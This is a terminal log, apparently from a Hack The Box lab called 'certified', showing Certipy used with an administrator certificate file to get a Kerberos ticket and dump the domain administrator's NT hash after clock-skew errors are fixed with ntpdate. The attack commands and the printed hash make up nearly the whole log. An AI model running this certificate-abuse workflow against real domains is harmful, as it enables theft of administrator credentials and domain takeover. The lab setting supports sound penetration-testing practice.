 [~/htb/certified]
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[-] Got error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[~/htb/certified]
sudo ntpdate certified.htb
2025-03-25 02:07:08.791984 (-0700) +25202.035002 +/- 0.036992 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25202.035002
[~/htb/certified]
sudo ntpdate certified.htb
[sudo] password for daniel:
Sorry, try again.
[sudo] password for daniel:
2025-03-25 02:07:17.905072 (-0700) +25201.295930 +/- 0.255667 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25201.295930
[~/htb/certified]
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[-] Got error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[~/htb/certified]
sudo ntpdate certified.htb
2025-03-25 02:07:26.392920 (-0700) +25203.082068 +/- 0.036317 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25203.082068
[~/htb/certified]
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
[~/htb/certified]